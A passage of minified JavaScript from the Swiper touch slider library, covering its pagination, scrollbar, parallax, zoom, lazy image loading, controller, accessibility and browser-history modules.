p=Math.min(u.length,e.dynamicMainBullets+4),v=(this.pagination.bulletSize*p-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,g=t?"right":"left";u.css(this.isHorizontal()?g:"top","".concat(v,"px"))}}if("fraction"===e.type&&(r.find(".".concat(e.currentClass)).text(e.formatFractionCurrent(n+1)),r.find(".".concat(e.totalClass)).text(e.formatFractionTotal(o))),"progressbar"===e.type){var m;m=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var y=(n+1)/o,b=1,w=1;"horizontal"===m?b=y:w=y,r.find(".".concat(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(".concat(b,") scaleY(").concat(w,")")).transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(r.html(e.renderCustom(this,n+1,o)),this.emit("paginationRender",this,r[0])):this.emit("paginationUpdate",this,r[0]),r[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,i="";if("bullets"===t.type){for(var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,o=0;o<r;o+=1)t.renderBullet?i+=t.renderBullet.call(this,o,t.bulletClass):i+="<".concat(t.bulletElement,' class="').concat(t.bulletClass,'"></').concat(t.bulletElement,">");n.html(i),this.pagination.bullets=n.find(".".concat(t.bulletClass))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'.concat(t.currentClass,'"></span>')+" / "+'<span class="'.concat(t.totalClass,'"></span>'),n.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'.concat(t.progressbarFillClass,'"></span>'),n.html(i)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this,e=t.params.pagination;if(e.el){var n=h(e.el);0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&n.length>1&&1===t.$el.find(e.el).length&&(n=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&n.addClass(e.clickableClass),n.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(n.addClass("".concat(e.modifierClass).concat(e.type,"-dynamic")),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.addClass(e.progressbarOppositeClass),e.clickable&&n.on("click",".".concat(e.bulletClass),(function(e){e.preventDefault();var n=h(this).index()*t.params.slidesPerGroup;t.params.loop&&(n+=t.loopedSlides),t.slideTo(n)})),O.extend(t.pagination,{$el:n,el:n[0]}))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",".".concat(t.bulletClass))}}},ct={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,n=this.progress,i=t.dragSize,r=t.trackSize,o=t.$dragEl,a=t.$el,s=this.params.scrollbar,l=i,u=(r-i)*n;e?(u=-u)>0?(l=i-u,u=0):-u+i>r&&(l=r+u):u<0?(l=i+u,u=0):u+i>r&&(l=r-u),this.isHorizontal()?(I.transforms3d?o.transform("translate3d(".concat(u,"px, 0, 0)")):o.transform("translateX(".concat(u,"px)")),o[0].style.width="".concat(l,"px")):(I.transforms3d?o.transform("translate3d(0px, ".concat(u,"px, 0)")):o.transform("translateY(".concat(u,"px)")),o[0].style.height="".concat(l,"px")),s.hide&&(clearTimeout(this.scrollbar.timeout),a[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){a[0].style.opacity=0,a.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,n=t.$el;e[0].style.width="",e[0].style.height="";var i,r=this.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,o=this.size/this.virtualSize,a=o*(r/this.size);i="auto"===this.params.scrollbar.dragSize?r*o:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width="".concat(i,"px"):e[0].style.height="".concat(i,"px"),n[0].style.display=o>=1?"none":"",this.params.scrollbar.hide&&(n[0].style.opacity=0),O.extend(t,{trackSize:r,divider:o,moveDivider:a,dragSize:i}),t.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY},setDragPosition:function(t){var e,n=this.scrollbar,i=this.rtlTranslate,r=n.$el,o=n.dragSize,a=n.trackSize,s=n.dragStartPos;e=(n.getPointerPosition(t)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==s?s:o/2))/(a-o),e=Math.max(Math.min(e,1),0),i&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,n=this.scrollbar,i=this.$wrapperEl,r=n.$el,o=n.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===o[0]||t.target===o?n.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),i.transition(100),o.transition(100),n.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),e.hide&&r.css("opacity",1),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,n=this.$wrapperEl,i=e.$el,r=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,n=this.scrollbar.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=O.nextTick((function(){n.css("opacity",0),n.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=t.$el[0],o=!(!I.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},a=!(!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};I.touch?(r.addEventListener(e.start,this.scrollbar.onDragStart,o),r.addEventListener(e.move,this.scrollbar.onDragMove,o),r.addEventListener(e.end,this.scrollbar.onDragEnd,a)):(r.addEventListener(n.start,this.scrollbar.onDragStart,o),v.addEventListener(n.move,this.scrollbar.onDragMove,o),v.addEventListener(n.end,this.scrollbar.onDragEnd,a))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=t.$el[0],o=!(!I.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},a=!(!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};I.touch?(r.removeEventListener(e.start,this.scrollbar.onDragStart,o),r.removeEventListener(e.move,this.scrollbar.onDragMove,o),r.removeEventListener(e.end,this.scrollbar.onDragEnd,a)):(r.removeEventListener(n.start,this.scrollbar.onDragStart,o),v.removeEventListener(n.move,this.scrollbar.onDragMove,o),v.removeEventListener(n.end,this.scrollbar.onDragEnd,a))}},init:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.$el,n=this.params.scrollbar,i=h(n.el);this.params.uniqueNavElements&&"string"==typeof n.el&&i.length>1&&1===e.find(n.el).length&&(i=e.find(n.el));var r=i.find(".".concat(this.params.scrollbar.dragClass));0===r.length&&(r=h('<div class="'.concat(this.params.scrollbar.dragClass,'"></div>')),i.append(r)),O.extend(t,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),n.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},dt={setTransform:function(t,e){var n=this.rtl,i=h(t),r=n?-1:1,o=i.attr("data-swiper-parallax")||"0",a=i.attr("data-swiper-parallax-x"),s=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(a||s?(a=a||"0",s=s||"0"):this.isHorizontal()?(a=o,s="0"):(s=o,a="0"),a=a.indexOf("%")>=0?"".concat(parseInt(a,10)*e*r,"%"):"".concat(a*e*r,"px"),s=s.indexOf("%")>=0?"".concat(parseInt(s,10)*e,"%"):"".concat(s*e,"px"),null!=u){var c=u-(u-1)*(1-Math.abs(e));i[0].style.opacity=c}if(null==l)i.transform("translate3d(".concat(a,", ").concat(s,", 0px)"));else{var d=l-(l-1)*(1-Math.abs(e));i.transform("translate3d(".concat(a,", ").concat(s,", 0px) scale(").concat(d,")"))}},setTranslate:function(){var t=this,e=t.$el,n=t.slides,i=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,i)})),n.each((function(e,n){var o=n.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(o+=Math.ceil(e/2)-i*(r.length-1)),o=Math.min(Math.max(o,-1),1),h(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,o)}))}))},setTransition:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=this,n=e.$el;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){var i=h(n),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0),i.transition(r)}))}},ft={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,n=t.targetTouches[0].pageY,i=t.targetTouches[1].pageX,r=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-e,2)+Math.pow(r-n,2))},onGestureStart:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!I.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;n.fakeGestureTouched=!0,i.scaleStart=ft.getDistanceBetweenTouches(t)}i.$slideEl&&i.$slideEl.length||(i.$slideEl=h(t.target).closest(".swiper-slide"),0===i.$slideEl.length&&(i.$slideEl=this.slides.eq(this.activeIndex)),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent(".".concat(e.containerClass)),i.maxRatio=i.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,0!==i.$imageWrapEl.length)?(i.$imageEl.transition(0),this.zoom.isScaling=!0):i.$imageEl=void 0},onGestureChange:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(!I.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;n.fakeGestureMoved=!0,i.scaleMove=ft.getDistanceBetweenTouches(t)}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=I.gestures?t.scale*n.currentScale:i.scaleMove/i.scaleStart*n.currentScale,n.scale>i.maxRatio&&(n.scale=i.maxRatio-1+Math.pow(n.scale-i.maxRatio+1,.5)),n.scale<e.minRatio&&(n.scale=e.minRatio+1-Math.pow(e.minRatio-n.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale(".concat(n.scale,")")))},onGestureEnd:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(!I.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!W.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,i.maxRatio),e.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(".concat(n.scale,")")),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(i.$slideEl=void 0))},onTouchStart:function(t){var e=this.zoom,n=e.gesture,i=e.image;n.$imageEl&&0!==n.$imageEl.length&&(i.isTouched||(W.android&&t.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,n=e.gesture,i=e.image,r=e.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched&&n.$slideEl)){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=O.getTranslate(n.$imageWrapEl[0],"x")||0,i.startY=O.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),this.rtl&&(i.startX=-i.startX,i.startY=-i.startY));var o=i.width*e.scale,a=i.height*e.scale;if(!(o<n.slideWidth&&a<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-o/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-a/2,0),i.maxY=-i.minY,i.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!i.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}t.preventDefault(),t.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d(".concat(i.currentX,"px, ").concat(i.currentY,"px,0)"))}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,n=t.image,i=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;var r=300,o=300,a=i.x*r,s=n.currentX+a,l=i.y*o,u=n.currentY+l;0!==i.x&&(r=Math.abs((s-n.currentX)/i.x)),0!==i.y&&(o=Math.abs((u-n.currentY)/i.y));var c=Math.max(r,o);n.currentX=s,n.currentY=u;var d=n.width*t.scale,f=n.height*t.scale;n.minX=Math.min(e.slideWidth/2-d/2,0),n.maxX=-n.minX,n.minY=Math.min(e.slideHeight/2-f/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),e.$imageWrapEl.transition(c).transform("translate3d(".concat(n.currentX,"px, ").concat(n.currentY,"px,0)"))}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,n,i,r,o,a,s,l,u,c,d,f,p,v,g,m,y=this.zoom,b=this.params.zoom,w=y.gesture,x=y.image;(w.$slideEl||(w.$slideEl=this.clickedSlide?h(this.clickedSlide):this.slides.eq(this.activeIndex),w.$imageEl=w.$slideEl.find("img, svg, canvas"),w.$imageWrapEl=w.$imageEl.parent(".".concat(b.containerClass))),w.$imageEl&&0!==w.$imageEl.length)&&(w.$slideEl.addClass("".concat(b.zoomedSlideClass)),void 0===x.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,n="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=x.touchesStart.x,n=x.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,t?(g=w.$slideEl[0].offsetWidth,m=w.$slideEl[0].offsetHeight,i=w.$slideEl.offset().left+g/2-e,r=w.$slideEl.offset().top+m/2-n,s=w.$imageEl[0].offsetWidth,l=w.$imageEl[0].offsetHeight,u=s*y.scale,c=l*y.scale,p=-(d=Math.min(g/2-u/2,0)),v=-(f=Math.min(m/2-c/2,0)),(o=i*y.scale)<d&&(o=d),o>p&&(o=p),(a=r*y.scale)<f&&(a=f),a>v&&(a=v)):(o=0,a=0),w.$imageWrapEl.transition(300).transform("translate3d(".concat(o,"px, ").concat(a,"px,0)")),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale(".concat(y.scale,")")))},out:function(){var t=this.zoom,e=this.params.zoom,n=t.gesture;n.$slideEl||(n.$slideEl=this.clickedSlide?h(this.clickedSlide):this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent(".".concat(e.containerClass))),n.$imageEl&&0!==n.$imageEl.length&&(t.scale=1,t.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass("".concat(e.zoomedSlideClass)),n.$slideEl=void 0)},enable:function(){var t=this.zoom;if(!t.enabled){t.enabled=!0;var e=!("touchstart"!==this.touchEvents.start||!I.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(this.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,e),this.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,e),this.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,".swiper-slide",t.onGestureStart,e),this.$wrapperEl.on(this.touchEvents.move,".swiper-slide",t.onGestureChange,e),this.$wrapperEl.on(this.touchEvents.end,".swiper-slide",t.onGestureEnd,e)),this.$wrapperEl.on(this.touchEvents.move,".".concat(this.params.zoom.containerClass),t.onTouchMove)}},disable:function(){var t=this.zoom;if(t.enabled){this.zoom.enabled=!1;var e=!("touchstart"!==this.touchEvents.start||!I.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(this.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,e),this.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,e),this.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,".swiper-slide",t.onGestureStart,e),this.$wrapperEl.off(this.touchEvents.move,".swiper-slide",t.onGestureChange,e),this.$wrapperEl.off(this.touchEvents.end,".swiper-slide",t.onGestureEnd,e)),this.$wrapperEl.off(this.touchEvents.move,".".concat(this.params.zoom.containerClass),t.onTouchMove)}}},ht={loadInSlide:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.lazy;if(void 0!==t&&0!==n.slides.length){var r=n.virtual&&n.params.virtual.enabled,o=r?n.$wrapperEl.children(".".concat(n.params.slideClass,'[data-swiper-slide-index="').concat(t,'"]')):n.slides.eq(t),a=o.find(".".concat(i.elementClass,":not(.").concat(i.loadedClass,"):not(.").concat(i.loadingClass,")"));!o.hasClass(i.elementClass)||o.hasClass(i.loadedClass)||o.hasClass(i.loadingClass)||(a=a.add(o[0])),0!==a.length&&a.each((function(t,r){var a=h(r);a.addClass(i.loadingClass);var s=a.attr("data-background"),l=a.attr("data-src"),u=a.attr("data-srcset"),c=a.attr("data-sizes");n.loadImage(a[0],l||s,u,c,!1,(function(){if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(s?(a.css("background-image",'url("'.concat(s,'")')),a.removeAttr("data-background")):(u&&(a.attr("srcset",u),a.removeAttr("data-srcset")),c&&(a.attr("sizes",c),a.removeAttr("data-sizes")),l&&(a.attr("src",l),a.removeAttr("data-src"))),a.addClass(i.loadedClass).removeClass(i.loadingClass),o.find(".".concat(i.preloaderClass)).remove(),n.params.loop&&e){var t=o.attr("data-swiper-slide-index");if(o.hasClass(n.params.slideDuplicateClass)){var r=n.$wrapperEl.children('[data-swiper-slide-index="'.concat(t,'"]:not(.').concat(n.params.slideDuplicateClass,")"));n.lazy.loadInSlide(r.index(),!1)}else{var d=n.$wrapperEl.children(".".concat(n.params.slideDuplicateClass,'[data-swiper-slide-index="').concat(t,'"]'));n.lazy.loadInSlide(d.index(),!1)}}n.emit("lazyImageReady",o[0],a[0])}})),n.emit("lazyImageLoad",o[0],a[0])}))}},load:function(){var t=this,e=t.$wrapperEl,n=t.params,i=t.slides,r=t.activeIndex,o=t.virtual&&n.virtual.enabled,a=n.lazy,s=n.slidesPerView;function l(t){if(o){if(e.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]')).length)return!0}else if(i[t])return!0;return!1}function u(t){return o?h(t).attr("data-swiper-slide-index"):h(t).index()}if("auto"===s&&(s=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children(".".concat(n.slideVisibleClass)).each((function(e,n){var i=o?h(n).attr("data-swiper-slide-index"):h(n).index();t.lazy.loadInSlide(i)}));else if(s>1)for(var c=r;c<r+s;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(a.loadPrevNext)if(s>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var d=a.loadPrevNextAmount,f=s,p=Math.min(r+f+Math.max(d,f),i.length),v=Math.max(r-Math.max(f,d),0),g=r+s;g<p;g+=1)l(g)&&t.lazy.loadInSlide(g);for(var m=v;m<r;m+=1)l(m)&&t.lazy.loadInSlide(m)}else{var y=e.children(".".concat(n.slideNextClass));y.length>0&&t.lazy.loadInSlide(u(y));var b=e.children(".".concat(n.slidePrevClass));b.length>0&&t.lazy.loadInSlide(u(b))}}},pt={LinearSpline:function(t,e){var n,i,r,o,a,s=function(t,e){for(i=-1,n=t.length;n-i>1;)t[r=n+i>>1]<=e?i=r:n=r;return n};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(a=s(this.x,t),o=a-1,(t-this.x[o])*(this.y[a]-this.y[o])/(this.x[a]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new pt.LinearSpline(this.slidesGrid,t.slidesGrid):new pt.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var n,i,r=this,o=r.controller.control;function a(t){var e=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(t),i=-r.controller.spline.interpolate(-e)),i&&"container"!==r.params.controller.by||(n=(t.maxTranslate()-t.minTranslate())/(r.maxTranslate()-r.minTranslate()),i=(e-r.minTranslate())*n+t.minTranslate()),r.params.controller.inverse&&(i=t.maxTranslate()-i),t.updateProgress(i),t.setTranslate(i,r),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(o))for(var s=0;s<o.length;s+=1)o[s]!==e&&o[s]instanceof K&&a(o[s]);else o instanceof K&&e!==o&&a(o)},setTransition:function(t,e){var n,i=this,r=i.controller.control;function o(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&O.nextTick((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){r&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(r))for(n=0;n<r.length;n+=1)r[n]!==e&&r[n]instanceof K&&o(r[n]);else r instanceof K&&e!==r&&o(r)}},vt={makeElFocusable:function(t){return t.attr("tabIndex","0"),t},addElRole:function(t,e){return t.attr("role",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterKey:function(t){var e=this.params.a11y;if(13===t.keyCode){var n=h(t.target);this.navigation&&this.navigation.$nextEl&&n.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&n.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&n.is(".".concat(this.params.pagination.bulletClass))&&n[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop){var t=this.navigation,e=t.$nextEl,n=t.$prevEl;n&&n.length>0&&(this.isBeginning?this.a11y.disableEl(n):this.a11y.enableEl(n)),e&&e.length>0&&(this.isEnd?this.a11y.disableEl(e):this.a11y.enableEl(e))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(n,i){var r=h(i);t.a11y.makeElFocusable(r),t.a11y.addElRole(r,"button"),t.a11y.addElLabel(r,e.paginationBulletMessage.replace(/{{index}}/,r.index()+1))}))},init:function(){this.$el.append(this.a11y.liveRegion);var t,e,n=this.params.a11y;this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,n.nextSlideMessage),t.on("keydown",this.a11y.onEnterKey)),e&&(this.a11y.makeElFocusable(e),this.a11y.addElRole(e,"button"),this.a11y.addElLabel(e,n.prevSlideMessage),e.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown",".".concat(this.params.pagination.bulletClass),this.a11y.onEnterKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterKey),e&&e.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",".".concat(this.params.pagination.bulletClass),this.a11y.onEnterKey)}},gt={init:function(){if(this.params.history){if(!g.history||!g.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=gt.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||g.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||g.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=gt.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var t=g.location.pathname.slice(1).split("/").filter((function(t){return""!==t})),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(t,e){if(this.history.initialized&&this.params.history.enabled){var 